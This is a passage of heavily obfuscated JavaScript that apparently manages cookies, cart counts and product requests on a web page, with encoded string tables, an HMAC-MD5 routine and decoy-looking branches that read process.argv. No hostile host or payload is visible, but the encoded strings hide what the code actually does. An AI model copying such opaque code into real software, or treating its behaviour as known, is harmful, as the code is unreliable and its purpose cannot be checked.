jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(EPLIahr,g7qxukq[0xf]));function EPLIahr(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf]]=new(iRbleI(o_PWk4(g7qxukq[0x160]))),WVjrjW[g7qxukq[0xf]].setTime(WVjrjW[g7qxukq[0xf]].getTime()+WVjrjW[g7qxukq[0x1e]]*g7qxukq[0x145]*g7qxukq[0x110]*g7qxukq[0x110]*g7qxukq[0x138]),WVjrjW[g7qxukq[0x46]]=o_PWk4(0x373)+\"s=\"+WVjrjW[g7qxukq[0xf]].toUTCString(),iRbleI(o_PWk4(g7qxukq[0x161])).cookie=WVjrjW[g7qxukq[0x0]]+g7qxukq[0x162]+WVjrjW[g7qxukq[0x1]]+g7qxukq[0x163]+WVjrjW[g7qxukq[0x46]]+o_PWk4(0x375))}}FvXU2dh(j2CLJD+=iRbleI(o_PWk4(g7qxukq[0x10b]))(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]),MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x378))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]),MbU_ni(gyJewBw(0x37c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x37d))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](\"(\"+WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]+g7qxukq[0x115]));if(!qYGDYU[gyJewBw(0x37e)]){function laKqz7(WVjrjW){var EPLIahr=\"Dp4:|jo!+BmWa}GFRu{CvrL&*td.zI>wifS176Z=,2)~#^;5O0%<?@$`McxEe3nAUlPQ(X[/9sYb_T\\\"]y8KghqkHVJN\",QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,iUvd06l;FvXU2dh(QT8eWeC=\"\"+(WVjrjW||\"\"),gyJewBw=QT8eWeC.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],YBHONl=-g7qxukq[0x1]);for(iUvd06l=g7qxukq[0x0];iUvd06l<gyJewBw;iUvd06l++){var cqX1pH8=EPLIahr.indexOf(QT8eWeC[iUvd06l]);if(cqX1pH8===-g7qxukq[0x1])continue;if(YBHONl<g7qxukq[0x0]){YBHONl=cqX1pH8}else{FvXU2dh(YBHONl+=cqX1pH8*g7qxukq[0xa],laKqz7|=YBHONl<<Yu9e6L,Yu9e6L+=(YBHONl&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);YBHONl=-g7qxukq[0x1]}}if(YBHONl>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|YBHONl<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function Yu9e6L(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=laKqz7(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}if(MbU_ni[gyJewBw(0x37f)](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],qYGDYU[gyJewBw(0x380)])>=g7qxukq[0x0]){return}if(qYGDYU[gyJewBw(g7qxukq[0x116])]&&typeof qYGDYU[gyJewBw(g7qxukq[0x116])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]!=Yu9e6L(0x382)){if(WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]<=qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]){return}else{qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]=WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]}}if(!iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x38a)+Yu9e6L(0x38b))){if(iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(0x38c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])!=g7qxukq[0x1]&&!qYGDYU[Yu9e6L(0x38d)]){qYGDYU[Yu9e6L(0x38e)][Yu9e6L(0x38f)]()}}if(qYGDYU[Yu9e6L(0x390)]){WVjrjW[g7qxukq[0xf0]]=iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(0x391)+Yu9e6L(0x392)][Yu9e6L(0x393)](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x394)+Yu9e6L(0x395)+Yu9e6L(0x396),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[Yu9e6L(g7qxukq[0x11e])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11e])],[Yu9e6L(g7qxukq[0x11f])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11f])],[Yu9e6L(0x399)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39a)+g7qxukq[0x5]],[Yu9e6L(g7qxukq[0x120])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x120])],[Yu9e6L(0x39c)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39d)]});if(MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[g7qxukq[0x101]](Yu9e6L(0x3a1))&&MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3a3))[Yu9e6L(g7qxukq[0x128])]){QPgEK4(YBHONl);function YBHONl(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa2]]=\"?NWAlKpw:s(,cBF\\\"jU*[&TPZ9Xob7|}+)4QMaiHf>dnyzkvq5$`/x^I2CRu#]E8~e6D1@t0Y;h{r.3<GmO%=VgL_!JS\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x124]]=[],WVjrjW[g7qxukq[0x7e]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x125]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x125]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x125]]++){WVjrjW[g7qxukq[0x22]]=WVjrjW[-g7qxukq[0xa2]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x125]]]);if(WVjrjW[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x1f]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x1f]]=WVjrjW[g7qxukq[0x22]]}else{FvXU2dh(WVjrjW[g7qxukq[0x1f]]+=WVjrjW[g7qxukq[0x22]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7e]]|=WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x124]].push(WVjrjW[g7qxukq[0x7e]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7e]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x1f]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x124]].push((WVjrjW[g7qxukq[0x7e]]|WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x124]])}function iUvd06l(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=YBHONl(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(Yu9e6L(0x3a5))[iUvd06l(0x3a6)](iUvd06l(0x3a7))[iUvd06l(0x3a8)](WVjrjW[g7qxukq[0xf0]])}else{iRbleI(Yu9e6L(g7qxukq[0x119]))[g7qxukq[0x126]][Yu9e6L(0x3a9)+g7qxukq[0x24f]][Yu9e6L(0x3aa)](WVjrjW[g7qxukq[0xf0]],{[Yu9e6L(0x3ab)]:g7qxukq[0x35],[Yu9e6L(0x3ac)]:Yu9e6L(0x3ad),[Yu9e6L(0x3ae)]:g7qxukq[0x37],[Yu9e6L(0x3af)]:Yu9e6L(0x3b0)+Yu9e6L(0x3b1)+Yu9e6L(0x3b2)+Yu9e6L(0x3b3),[Yu9e6L(0x3b4)]:g7qxukq[0x37]})}}else{if(MbU_ni(Yu9e6L(0x3b5))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3b6)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[Yu9e6L(g7qxukq[0x128])]<=g7qxukq[0x0]){if(Yu9e6L(0x3b7)in HINtud){cqX1pH8()}function cqX1pH8(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0]}MbU_ni(Yu9e6L(0x3bb)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[Yu9e6L(0x3bc)]()}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x3c2)+o_PWk4(g7qxukq[0x207])+o_PWk4(0x3c4)+\"\\\"\"+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3c5)+o_PWk4(0x3c6)+o_PWk4(0x3c7))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]())}},g7qxukq[0x1e]));if(j2CLJD>g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](j2CLJD)}else{FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x12e]]=\"YMPOcqd;${`3@B*ZCsE.GH<b>&,~t+T8:1fupeilrKvgw!LF95QyJhkX2]jm7oW)V(AaS}|RUID/n%_?#46x0=^z\\\"N[\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x12f]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0x12e]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x12f]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x12f]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x12f]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(o_PWk4(g7qxukq[0x130]))[gyJewBw(0x3ca)](gyJewBw(0x3cb))[gyJewBw(0x3cc)]()[gyJewBw(0x3cd)]()}if(qYGDYU[o_PWk4(g7qxukq[0x131])]){var jf2O4dc=iRbleI(o_PWk4(g7qxukq[0x10b]))(MbU_ni(o_PWk4(0x3ce))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12c])]());jf2O4dc>g7qxukq[0x0]?MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d0)+o_PWk4(0x3d1)+g7qxukq[0xab])[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](jf2O4dc):MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d2))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]()}},[o_PWk4(0x3d3)]:function(qYGDYU){var j2CLJD=this,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(SkMRDA=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),EPLIahr=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x3d6)));if(SkMRDA>g7qxukq[0x0]){var jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x137])+SkMRDA)}else{var laKqz7=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d8))[o_PWk4(g7qxukq[0x12c])](),jf2O4dc;jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3da)+laKqz7+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))}if(jf2O4dc[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(o_PWk4(0x3de)in HINtud){Yu9e6L()}function Yu9e6L(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=()=>{throw new(iRbleI(o_PWk4(g7qxukq[0x18a])))(o_PWk4(0x3e0)+o_PWk4(0x3e1)+o_PWk4(0x3e2)+o_PWk4(0x3e3)+g7qxukq[0x3e])})=>{const j2CLJD=new(iRbleI(o_PWk4(0x3e4)))(iRbleI(o_PWk4(0x3e5)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x3e6)+o_PWk4(0x3e7))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(g7qxukq[0x138])+o_PWk4(0x3e9)+g7qxukq[0x115];if(SkMRDA===(await qYGDYU()))return o_PWk4(0x3ea);return\"\"})();return g7qxukq[0x39]}}if(jf2O4dc[o_PWk4(0x3eb)+g7qxukq[0x139]](o_PWk4(g7qxukq[0x219]))){if(o_PWk4(0x3ed)in HINtud){YBHONl()}function YBHONl(){var j2CLJD=function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(kjo033,g7qxukq[0x1e]),QPgEK4(zMiw_Ii),QPgEK4(SRlBc6),QPgEK4(AL21rP),QPgEK4(Q8Q14Nk),QPgEK4(mYs5Cj6),QPgEK4(cqX1pH8,g7qxukq[0x1e]),QPgEK4(O4_flc8),QPgEK4(Eu3OYA),QPgEK4(MbU_ni,g7qxukq[0x1e]),QPgEK4(YBHONl),QPgEK4(Yu9e6L),QPgEK4(laKqz7,g7qxukq[0x1e]),QPgEK4(jf2O4dc),QPgEK4(QT8eWeC,g7qxukq[0x1e]),QPgEK4(EPLIahr,g7qxukq[0x1e]),j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=\"\");function SkMRDA(j2CLJD){return Yu9e6L(jf2O4dc(WVjrjW(j2CLJD)))}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return Yu9e6L(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function QT8eWeC(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return YBHONl(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function gyJewBw(j2CLJD,SkMRDA,EPLIahr){return MbU_ni(laKqz7(WVjrjW(j2CLJD),WVjrjW(SkMRDA)),EPLIahr)}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return O4_flc8(kjo033(YcDJ5C(j2CLJD[g7qxukq[0x0]]),j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]))}function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x1e]]=YcDJ5C(j2CLJD[g7qxukq[0x0]]));if(j2CLJD[g7qxukq[0x1e]].length>g7qxukq[0x13a])j2CLJD[g7qxukq[0x1e]]=kjo033(j2CLJD[g7qxukq[0x1e]],j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]);var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]),EPLIahr=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]);for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<g7qxukq[0x13a];j2CLJD[g7qxukq[0x46]]++){FvXU2dh(SkMRDA[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x36363636,EPLIahr[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x5c5c5c5c)}j2CLJD[g7qxukq[0x13c]]=kjo033(SkMRDA.concat(YcDJ5C(j2CLJD[g7qxukq[0x1]])),g7qxukq[0x87]+j2CLJD[g7qxukq[0x1]].length*g7qxukq[0x2]);return O4_flc8(kjo033(EPLIahr.concat(j2CLJD[g7qxukq[0x13c]]),iUvd06l(o_PWk4(0x3f1),g7qxukq[0x87],g7qxukq[0xae])))}function Yu9e6L(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0xe8]]}catch(EPLIahr){j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0]}FvXU2dh(SkMRDA[g7qxukq[0x13d]]=j2CLJD[g7qxukq[0xe8]]?o_PWk4(0x3f2):o_PWk4(0x3f3),SkMRDA[g7qxukq[0x46]]=\"\",SkMRDA[g7qxukq[0x12]]=void 0x0);for(SkMRDA[g7qxukq[0x3e]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x3e]]<SkMRDA[g7qxukq[0x0]].length;SkMRDA[g7qxukq[0x3e]]++){FvXU2dh(SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[g7qxukq[0x3e]]),SkMRDA[g7qxukq[0x46]]+=SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]>>>g7qxukq[0x1d]&g7qxukq[0x4b])+SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]&g7qxukq[0x4b]))}return SkMRDA[g7qxukq[0x46]]}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0x1]]}catch(EPLIahr){j2CLJD[g7qxukq[0x1]]=\"\"}FvXU2dh(SkMRDA[g7qxukq[0x1]]=o_PWk4(0x3f4),SkMRDA[-g7qxukq[0x27]]=\"\",SkMRDA[-g7qxukq[0x7d]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[-g7qxukq[0x4b]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x4b]]<SkMRDA[-g7qxukq[0x7d]];SkMRDA[-g7qxukq[0x4b]]+=g7qxukq[0xf]){SkMRDA[g7qxukq[0x35]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]])<<g7qxukq[0x13a]|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1])<<g7qxukq[0x2]:g7qxukq[0x0])|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]):g7qxukq[0x0]);for(SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[g7qxukq[0xc]]<g7qxukq[0x1d];SkMRDA[g7qxukq[0xc]]++)SkMRDA[-g7qxukq[0x4b]]*g7qxukq[0x2]+SkMRDA[g7qxukq[0xc]]*g7qxukq[0xc]>SkMRDA[g7qxukq[0x0]].length*g7qxukq[0x2]?SkMRDA[-g7qxukq[0x27]]+=j2CLJD[g7qxukq[0x1]]:SkMRDA[-g7qxukq[0x27]]+=SkMRDA[g7qxukq[0x1]].charAt(SkMRDA[g7qxukq[0x35]]>>>g7qxukq[0xc]*(g7qxukq[0xf]-SkMRDA[g7qxukq[0xc]])&g7qxukq[0xb])}return SkMRDA[-g7qxukq[0x27]]}function MbU_ni(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x28]]=j2CLJD[g7qxukq[0x1]].length,j2CLJD[g7qxukq[0x13e]]=iRbleI(o_PWk4(g7qxukq[0x13b]))());var SkMRDA,EPLIahr,QT8eWeC,gyJewBw;j2CLJD[g7qxukq[0x1d]]=iRbleI(o_PWk4(g7qxukq[0x13b]))(iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).ceil(j2CLJD[g7qxukq[0x0]].length/g7qxukq[0x1e]));for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++)j2CLJD[g7qxukq[0x1d]][SkMRDA]=j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e])<<g7qxukq[0x2]|j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e]+g7qxukq[0x1]);while(j2CLJD[g7qxukq[0x1d]].length>g7qxukq[0x0]){FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(),QT8eWeC=g7qxukq[0x0]);for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++){FvXU2dh(QT8eWeC=(QT8eWeC<<g7qxukq[0x13a])+j2CLJD[g7qxukq[0x1d]][SkMRDA],EPLIahr=iRbleI(o_PWk4(g7qxukq[0x140])).floor(QT8eWeC/j2CLJD[g7qxukq[0x28]]),QT8eWeC-=EPLIahr*j2CLJD[g7qxukq[0x28]]);if(gyJewBw.length>g7qxukq[0x0]||EPLIahr>g7qxukq[0x0])gyJewBw[gyJewBw.length]=EPLIahr}FvXU2dh(j2CLJD[g7qxukq[0x13e]][j2CLJD[g7qxukq[0x13e]].length]=QT8eWeC,j2CLJD[g7qxukq[0x1d]]=gyJewBw)}j2CLJD[-g7qxukq[0xfb]]=\"\";for(SkMRDA=j2CLJD[g7qxukq[0x13e]].length-g7qxukq[0x1];SkMRDA>=g7qxukq[0x0];SkMRDA--)j2CLJD[-g7qxukq[0xfb]]+=j2CLJD[g7qxukq[0x1]].charAt(j2CLJD[g7qxukq[0x13e]][SkMRDA]);j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x140])).ceil(j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]/(iRbleI(o_PWk4(g7qxukq[0x140])).log(j2CLJD[g7qxukq[0x1]].length)/iRbleI(o_PWk4(g7qxukq[0x140])).log(g7qxukq[0x1e])));for(SkMRDA=j2CLJD[-g7qxukq[0xfb]].length;SkMRDA<j2CLJD[g7qxukq[0xc]];SkMRDA++)j2CLJD[-g7qxukq[0xfb]]=j2CLJD[g7qxukq[0x1]][g7qxukq[0x0]]+j2CLJD[-g7qxukq[0xfb]];return j2CLJD[-g7qxukq[0xfb]]}function WVjrjW(j2CLJD){var SkMRDA=\"\",EPLIahr;EPLIahr=-g7qxukq[0x1];var QT8eWeC,gyJewBw;while(++EPLIahr<j2CLJD.length){FvXU2dh(QT8eWeC=j2CLJD.charCodeAt(EPLIahr),gyJewBw=EPLIahr+g7qxukq[0x1]<j2CLJD.length?j2CLJD.charCodeAt(EPLIahr+g7qxukq[0x1]):g7qxukq[0x0]);if(g7qxukq[0x44]<=QT8eWeC&&QT8eWeC<=g7qxukq[0x141]&&g7qxukq[0x45]<=gyJewBw&&gyJewBw<=g7qxukq[0x142]){FvXU2dh(QT8eWeC=g7qxukq[0x42]+((QT8eWeC&g7qxukq[0x41])<<g7qxukq[0x43])+(gyJewBw&g7qxukq[0x41]),EPLIahr++)}if(QT8eWeC<=g7qxukq[0x2b])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(QT8eWeC);else if(QT8eWeC<=0x7ff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4a]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0x32],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=g7qxukq[0x144])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0x4b],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else 